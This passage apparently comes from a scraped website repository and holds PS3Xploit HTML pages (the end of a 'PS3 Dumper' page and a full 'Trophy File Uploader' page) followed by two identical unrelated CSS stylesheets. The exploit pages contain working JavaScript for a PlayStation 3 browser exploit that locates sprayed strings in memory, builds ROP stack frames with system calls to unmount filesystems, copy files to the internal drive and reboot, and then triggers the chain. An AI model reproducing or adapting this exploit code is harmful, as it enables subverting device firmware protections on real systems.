		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x2000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x800,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x800,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>PS3 Dumper initialized successfully.</font></b></h1><h3><b><span style='color:#000000;'>You can now launch PS3 Dumper.</span></b></h3>");
			enable_trigger();
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"PS3 Dumper initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>Copying Dump Files From HDD0...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_1val,2000,hr+"<h1><b><font color=%22386E38%22>Dumping succeeded!</font></span></b></h1>",hr+"<h1><b><font color='red'>Dumping failed!</font></b></h1><h3><b><span style='color:#000000;'>Error copying file(s):</span></b></h3>","<h3><b><span style='color:#000000;'>"+template_1_file_usb+" to "+template_1_file_hdd0+"</span></b></h3>");
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFD097">
	<div id="headerId" style="color:#CC2010">
	<h1>PS3Xploit Tools v3.0.1 - Dumping Files From PS3 Using PS3Xploit Team exploit</h1>
	<h2><span style="color:#000000">Courtesy of PS3Xploit Team</span></h2><b>esc0rtd3w </b><span style="color:#000000;"> (Debugging & Testing) <b>|</b> </span><b>habib </b><span style="color:#000000"> (Reverse Engineering & Debugging) <b>|</b> </span><b>bguerville </b><span style="color:#000000"> (ROP, Javascript & Debugging)</span><hr>
		<span style="color:#000000">Many thanks to xerpi for porting the memory leak exploit to ps3, zecoxao & Joonie for their early & renewed support, mysis for documenting vsh/lv2, SSL for his regular & precious advice, kakaroto for the PS3 IDA tools, naherwert for scetool, Rebug Team for producing/updating the only CFW adequate to develop this work & Cobra team for sharing their CobraUSB source, the psdevwiki team of course, STLcardsWS for his long standing contribution & ever constant support.<br>We also wish to thank all the ps3 community hackers/devs, past & present, who directly or indirectly helped us put this project together, you know who you are...</span><hr>
	<h3>Supports CEX/DEX 4.81 - 4.84 OFW/CFW/HFW Firmware</h3>
	<p><span style="color:#000000">More details & news on</span> <a href="http://www.psx-place.com/forums/ps3xploit">http://www.psx-place.com</a></p>
	<hr></div>
	
	<span style="display:none"><select name="dpath" id="combodestFile" onchange="getdestFile();" >
	<option value="boot_plugins_nocobra.txt">boot_plugins_nocobra.txt</option>
	
	</select></span>
	<b>Source Path:</b><br>
	<select name="dpath" id="combodestPath" onchange="getdestPath();" >
	<option value=>/dev_hdd0/</option>
	</select>
	
	<p><b>Destination Path:</b>
	<select id="combofilePath" name="fPath" size="1" onChange="selectfilePath()">
	<option id="usb_0" selected="selected" value="/dev_usb000">/dev_usb000</option><option id="usb_1" value="/dev_usb001">/dev_usb001</option><option id="usb_6" value="/dev_usb006">/dev_usb006</option>
	</select><br><br>Auto-Close Browser <input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/> | Auto-Reboot <input type="checkbox" id="auto_reboot" name="areboot" onclick="autoreboot();"/>
	<span id="dex_txt" style="visibility:hidden"> | DEX mode<input type="checkbox" id="dex" name="DEX" disabled="" onclick="dex();"/></span></p>
	<p><button id="btnROP" type="button" onclick="initROP(true);" autofocus>Initialize PS3 Dumper</button> | 
	<button id="btnTrigger" disabled="" type="button" onclick="triggerX();">Dump File From Flash</button><span id="reset" style="visibility:hidden"> | <button id="btnReset" type="button" onclick="disable_trigger();">Reset</button></span></p>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>

<file: ps3/trophy_uploader.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v30.js"></script>
<meta charset="UTF-8"> 
<title>PS3Xploit Tools v3.0.1 - Trophy TEST</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(1);
		store_idx_arr2=new Array(1);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;

		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80200000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=2*mbytes;
		total_loops++;
		
		// Overwrite filename and destination path here
		template_1_file_usb='/'+getdestFile();
		template_1_file_hdd0='/dev_hdd0/user/home/00000001/trophy'+template_1_file_usb;
		
		xtra_data=flash_partition.convert()
		+filesystem.convert()
		+mount_path.convert()
		+getPath(template_1_file_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+template_1_file_hdd0.convert()
		+make_dummy_xtra2()
		+fill_by_16bytes(0x70,dbyte00)
		+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41)+callsub(gadget12_addr,2,0,0,0,0,0,0,0,0,0x80)+syscall(sc_sm_shutdown,hard_reboot,0,0,0,0,0,0,0)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		flash_partition_addr=xtra_data_addr;
		fs_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		mount_path_addr=fs_addr+filesystem.convertedSize();
		
		template_1_file_usb_addr=mount_path_addr+mount_path.convertedSize();
		template_1_file_usbfd_addr=template_1_file_usb_addr+getPath(template_1_file_usb).convertedSize();
		template_1_file_usb_readlen_addr=template_1_file_usbfd_addr+word_size;
		
		template_1_file_hdd0_addr=template_1_file_usb_readlen_addr+dword_size;
		template_1_file_hdd0fd_addr=template_1_file_hdd0_addr+template_1_file_hdd0.convertedSize();
		template_1_file_hdd0_writelen_addr=template_1_file_hdd0fd_addr+word_size;
		store_idx_arr1[0]=(template_1_file_hdd0_writelen_addr-flash_partition_addr+0x8)/2;
		
		null_addr=template_1_file_hdd0_writelen_addr+dword_size+make_dummy_null_padding2()+dword_size;
		
		store_idx_arr2[0]=(null_addr-flash_partition_addr+0xC)/2;
		stat_addr=null_addr+dword_size*0x3;
		reboot_sf_addr=stat_addr+dword_size*0xB;
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+syscall(sc_fs_umount,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+copy_file_overwrite(template_1_file_usb_addr,template_1_file_hdd0_addr,template_1_file_usbfd_addr,template_1_file_hdd0fd_addr,template_1_file_buf_addr,template_1_file_usb_readlen_addr,template_1_file_hdd0_writelen_addr,stat_addr,null_addr,null_addr+0x8)
		+optional_reboot1(reboot_sf_addr,template_1_file_hdd0_writelen_addr)
		+stack_frame_exit();
		//############################ End stack frame ###############################################################		
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,dbyte41)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x2000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x800,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x800,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>Flash Trophy File's initialized successfully.</font></b></h1><h3><b><span style='color:#000000;'>You can now launch Trophy File Uploader.</span></b></h3>");
			enable_trigger();
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"Flash Trophy File's initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>Copying Trophy File's To HDD0...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_1val,2000,hr+"<h1><b><font color=%22386E38%22>Flash Trophy File's succeeded!</font></span></b></h1>",hr+"<h1><b><font color='red'>Flash Trophie File's Failed!</font></b></h1><h3><b><span style='color:#000000;'>Error copying file(s):</span></b></h3>","<h3><b><span style='color:#000000;'>"+getdestFile()+" to "+template_1_file_hdd0+"</span></b></h3>");
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFD097">
	<div id="headerId" style="color:#CC2010">
	<h1>PS3Xploit Tools v3.0.1 - Trophy File Uploader</h1>
	<h2><span style="color:#000000">Courtesy of PS3Xploit Team</span></h2><b>esc0rtd3w </b><span style="color:#000000;"> (Debugging & Testing) <b>|</b> </span><b>habib </b><span style="color:#000000"> (Reverse Engineering & Debugging) <b>|</b> </span><b>bguerville </b><span style="color:#000000"> (ROP, Javascript & Debugging)</span><hr>
		<span style="color:#000000">Many thanks to xerpi for porting the memory leak exploit to ps3, zecoxao & Joonie for their early & renewed support, mysis for documenting vsh/lv2, SSL for his regular & precious advice, kakaroto for the PS3 IDA tools, naherwert for scetool, Rebug Team for producing/updating the only CFW adequate to develop this work & Cobra team for sharing their CobraUSB source, the psdevwiki team of course, STLcardsWS for his long standing contribution & ever constant support.<br>We also wish to thank all the ps3 community hackers/devs, past & present, who directly or indirectly helped us put this project together, you know who you are...</span><hr>
	<h3>Supports CEX/DEX 4.81 - 4.84 OFW/CFW/HFW Firmware</h3>
	<p><span style="color:#000000">More details & news on</span> <a href="http://www.psx-place.com/forums/ps3xploit">http://www.psx-place.com</a></p>
	<hr></div>
	
	<b>Select Source Trophy File:</b><br>
	<select name="dpath" id="combodestFile" onchange="getdestFile();" >
	<option value="TROPCONF.SFM">TROPCONF.SFM</option>
	<option value="TROPTRNS.DAT">TROPTRNS.DAT</option>
	<option value="TROPUSR.DAT">TROPUSR.DAT</option>
	<option value="PARAM">PARAM.SFO</option>
	<option value="PARAM.PFD">PARAM.PFD</option>
	</select>
	
	<p><span style="color:#000000"><b>Root Path</b> </span>
	<select id="combofilePath" name="fPath" size="1" onChange="selectfilePath()">
	<option id="usb_0" selected="selected" value="/dev_usb000">/dev_usb000</option><option id="usb_1" value="/dev_usb001">/dev_usb001</option><option id="usb_6" value="/dev_usb006">/dev_usb006</option><option id="xploit_extras" value="/dev_hdd0/game/PS3XPLOIT/USRDIR/extras">/dev_hdd0/game/PS3XPLOIT/USRDIR/extras</option><option id="han_toolbox" value="/dev_hdd0/game/HANTOOLBX/USRDIR/files/">/dev_hdd0/game/HANTOOLBX/USRDIR/files/</option>
	</select> | Auto-Close Browser <input type="checkbox" id="auto_close" name="aclose" onclick="autoclose();"/> | Auto-Reboot <input type="checkbox" id="auto_reboot" name="areboot" checked="checked" onclick="autoreboot();"/>
	<span id="dex_txt" style="visibility:hidden"> | DEX mode<input type="checkbox" id="dex" name="DEX" disabled="" onclick="dex();"/></span></p>
	<p><button id="btnROP" type="button" onclick="initROP(true);" autofocus>Trophy Uploader</button> | 
	<button id="btnTrigger" disabled="" type="button" onclick="triggerX();">Copy Trophy File's To hdd0</button><span id="reset" style="visibility:hidden"> | <button id="btnReset" type="button" onclick="disable_trigger();">Reset</button></span></p>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>
<file: Blog/styles.css>
/* General styles */
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f0f0;
    color: #333;
}

header {
    background-color: #333;
    color: #fff;
    padding: 1em 0;
    text-align: center;
}

nav {
    background-color: #444;
    padding: 10px;
    text-align: center;
}

nav a {
    color: white;
    text-decoration: none;
    margin: 0 15px;
    font-weight: bold;
    padding: 12px 16px;
    display: inline-block;
}

nav a:hover {
    text-decoration: underline;
}

main {
    max-width: 800px;
    margin: 20px auto;
    padding: 20px;
    background-color: white;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}

h2 {
    color: #444;
}

/* Hyperlink styles */
a {
    color: #2358C2; /* Light blue color similar to Google's */
    text-decoration: none; /* Remove the underline from the hyperlinks */
}

a:hover {
    text-decoration: underline; /* Underline the hyperlinks on hover for better visibility */
}

pre {
    background-color: #f8f8f8;
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 4px;
    overflow-x: auto;
	 white-space: pre-wrap; /* This will wrap the text */
    word-wrap: break-word; /* This will break long words */
}

footer {
    text-align: center;
    padding: 20px;
    background-color: #333;
    color: white;
    position: fixed;
    bottom: 0;
    width: 100%;
}

/* Dark mode styles */
@media (prefers-color-scheme: dark) {
    body {
        background-color: #121212;
        color: #e0e0e0;
    }
    header {
        background-color: #1e1e1e;
        color: #e0e0e0;
    }
    nav {
        background-color: #2e2e2e;
    }
    nav a {
        color: #e0e0e0;
    }
    nav a:hover {
        text-decoration: underline;
    }
    main {
        background-color: #1e1e1e;
        color: #e0e0e0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    }
    h2 {
        color: #e0e0e0;
    }
    pre {
        background-color: #2e2e2e;
        border: 1px solid #444;
    }
    footer {
        background-color: #1e1e1e;
    }
    a {
        color: #; /* Light blue color for dark mode as well */
    }

   /* Code block styles for dark mode */
    pre .keyword { color: #197fd4; }
    pre .string { color: #CE9178; }
    pre .function { color: #fff486; }
    pre .comment { color: #6A9955; }
    pre .statement { color: #ef92f0; }
    pre .type { color: #3eecac; }
    pre .define { color: #b08ce6; }
    pre .class { color: #aaff8e; }
    pre .variable { color: #00ecff; }

}

/* Mobile styles */
@media (max-width: 600px) {
    body {
		background-color: #121212;
        color: #e0e0e0;
        font-size: 14px;
    }
    header {
		background-color: #1e1e1e;
        color: #e0e0e0;
        padding: 0.5em 0;
    }
	nav {
        background-color: #2e2e2e;
    }
    nav a {
		color: #e0e0e0;
        margin: 0 10px;
        padding: 10px 12px;		
    }
	nav a:hover {
        text-decoration: underline;
    }
    main {
		background-color: #1e1e1e;
        margin: 10px;
        padding: 15px;
    }
    footer {
		background-color: #1e1e1e;
        padding: 10px;
    }
    pre {
		background-color: #2e2e2e;
        padding: 8px;
        font-size: 12px;
    }


   /* Code block styles for dark mode */
    pre .keyword { color: #197fd4; }
    pre .string { color: #CE9178; }
    pre .function { color: #fff486; }
    pre .comment { color: #6A9955; }
    pre .statement { color: #ef92f0; }
    pre .type { color: #3eecac; }
    pre .define { color: #b08ce6; }
    pre .class { color: #aaff8e; }
    pre .variable { color: #00ecff; }
}
</file>
<file: styles.css>
/* General styles */
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f0f0;
    color: #333;
}

header {
    background-color: #333;
    color: #fff;
    padding: 1em 0;
    text-align: center;
}

nav {
    background-color: #444;
    padding: 10px;
    text-align: center;
}

nav a {
    color: white;
    text-decoration: none;
    margin: 0 15px;
    font-weight: bold;
    padding: 12px 16px;
    display: inline-block;
}

nav a:hover {
    text-decoration: underline;
}

main {
    max-width: 800px;
    margin: 20px auto;
    padding: 20px;
    background-color: white;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}

h2 {
    color: #444;
}

/* Hyperlink styles */
a {
    color: #2358C2; /* Light blue color similar to Google's */
    text-decoration: none; /* Remove the underline from the hyperlinks */
}

a:hover {
    text-decoration: underline; /* Underline the hyperlinks on hover for better visibility */
}

pre {
    background-color: #f8f8f8;
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 4px;
    overflow-x: auto;
	 white-space: pre-wrap; /* This will wrap the text */
    word-wrap: break-word; /* This will break long words */
}

footer {
    text-align: center;
    padding: 20px;
    background-color: #333;
    color: white;
    position: fixed;
    bottom: 0;
    width: 100%;
}

/* Dark mode styles */
@media (prefers-color-scheme: dark) {
    body {
        background-color: #121212;
        color: #e0e0e0;
    }
    header {
        background-color: #1e1e1e;
        color: #e0e0e0;
    }
    nav {
        background-color: #2e2e2e;
    }
    nav a {
        color: #e0e0e0;
    }
    nav a:hover {
        text-decoration: underline;
    }
    main {
        background-color: #1e1e1e;
        color: #e0e0e0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    }
    h2 {
        color: #e0e0e0;
    }
    pre {
        background-color: #2e2e2e;
        border: 1px solid #444;
    }
    footer {
        background-color: #1e1e1e;
    }
    a {
        color: #; /* Light blue color for dark mode as well */
    }

   /* Code block styles for dark mode */
    pre .keyword { color: #197fd4; }
    pre .string { color: #CE9178; }
    pre .function { color: #fff486; }
    pre .comment { color: #6A9955; }
    pre .statement { color: #ef92f0; }
    pre .type { color: #3eecac; }
    pre .define { color: #b08ce6; }
    pre .class { color: #aaff8e; }
    pre .variable { color: #00ecff; }

}

/* Mobile styles */
@media (max-width: 600px) {
    body {
		background-color: #121212;
        color: #e0e0e0;
        font-size: 14px;
    }
    header {
		background-color: #1e1e1e;
        color: #e0e0e0;
        padding: 0.5em 0;
    }
	nav {
        background-color: #2e2e2e;
    }
    nav a {
		color: #e0e0e0;
        margin: 0 10px;
        padding: 10px 12px;		
    }
	nav a:hover {
        text-decoration: underline;
    }
    main {
		background-color: #1e1e1e;
        margin: 10px;
        padding: 15px;
    }
    footer {
		background-color: #1e1e1e;
        padding: 10px;
    }
    pre {
		background-color: #2e2e2e;
        padding: 8px;
        font-size: 12px;
    }


   /* Code block styles for dark mode */
    pre .keyword { color: #197fd4; }
    pre .string { color: #CE9178; }
    pre .function { color: #fff486; }
    pre .comment { color: #6A9955; }
    pre .statement { color: #ef92f0; }
    pre .type { color: #3eecac; }
    pre .define { color: #b08ce6; }
    pre .class { color: #aaff8e; }
    pre .variable { color: #00ecff; }
}
</file>
